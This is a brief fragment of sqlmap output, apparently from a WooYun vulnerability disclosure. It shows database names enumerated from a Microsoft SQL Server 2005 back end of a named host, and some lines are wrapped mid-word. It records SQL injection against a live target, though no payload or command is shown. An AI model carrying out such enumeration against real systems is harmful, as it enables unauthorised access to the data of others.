 back-end DBMS: Microsoft SQL Server 2005
[21:38:52] [INFO] fetching database names
[21:38:52] [INFO] fetching number of databases
[21:38:52] [INFO] resumed: 6
[21:38:52] [INFO] resumed: C6
[21:38:52] [INFO] resumed: C8
[21:38:52] [INFO] resumed: master
[21:38:52] [INFO] resumed: model
[21:38:52] [INFO] resumed: msdb
[21:38:52] [INFO] resumed: tempdb
available databases [6]:
[*] C6
[*] C8
[*] master
[*] model
[*] msdb
[*] tempdb
[21:38:52] [WARNING] cannot properly display Unicode characters inside Window
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character re
sentation inside corresponding output files.
[21:38:52] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlma
utput\oa.xsdzq.cn'
www.wooyun.org